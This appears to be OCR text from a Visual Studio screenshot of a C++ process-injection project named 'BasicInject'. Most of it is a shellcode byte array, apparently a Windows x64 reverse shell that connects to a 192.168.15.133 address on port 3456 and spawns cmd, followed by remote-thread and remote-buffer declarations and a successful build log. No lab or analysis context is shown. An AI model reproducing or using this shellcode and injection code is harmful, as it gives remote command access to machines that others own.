 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search BasicInject LH
Release x64 Local Windows Debugger
Source.cpp*
BasicInject (Global Scope)
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x0d\x80\xc0\xa8\x0f\x85"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
HANDLE remoteThread;
PVOID remoteBuffer;
108 % 0 3 Ln: 41 Ch: 53 Col: 59 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'BasicInject' (1 of 1 project)
BasicInject
References
External Dependencies
Header Files
Output
Show output from: Build
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>BasicInject.vcxproj -> D:\BasicInject\x64\Release\BasicInject.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 9:07 PM and took 02.337 seconds ==========
Error List Output
Ready Add to Source Control Select Repository 1
Search
9:18 PM
11/20/2024